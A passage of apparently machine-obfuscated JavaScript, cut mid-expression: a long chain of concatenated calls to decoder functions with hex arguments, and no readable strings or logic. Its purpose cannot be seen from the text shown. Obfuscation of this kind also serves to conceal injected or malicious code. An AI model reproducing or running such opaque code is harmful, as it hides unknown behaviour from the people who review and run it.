0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3